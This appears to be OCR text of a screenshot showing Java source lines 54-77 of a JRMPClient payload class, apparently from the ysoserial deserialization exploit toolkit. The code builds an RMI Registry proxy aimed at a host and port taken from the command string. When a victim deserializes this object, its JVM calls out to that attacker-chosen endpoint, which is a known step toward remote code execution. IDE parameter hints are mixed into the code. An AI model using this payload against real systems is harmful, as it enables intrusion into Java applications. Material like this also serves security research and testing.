 54 public class JRMPClient extends PayloadRunner implements ObjectPayload<Registry> {
55
56 @ public Registry getObject ( final String command ) throws Exception {
57
58 String host;
59 int port;
60 int sep = command.indexOf(':');
61 if ( sep < 0 ) {
62 port = new Random().nextInt( bound: 65535);
63 host = command;
64 }
65 else {
66 host = command.substring(0, sep);
67 port = Integer.valueOf(command.substring( beginIndex: sep + 1));
68 }
69 ObjID id = new ObjID(new Random().nextInt()); // RMI registry
70 TCPEndpoint te = new TCPEndpoint(host, port);
71 UnicastRef ref = new UnicastRef(new LiveRef(id, te, isLocal: false));
72 RemoteObjectInvocationHandler obj = new RemoteObjectInvocationHandler(ref);
73 Registry proxy = (Registry) Proxy.newProxyInstance(JRMPClient.class.getClassLoader(), new Class[] {
74 Registry.class
75 }, obj);
76 return proxy;
77 }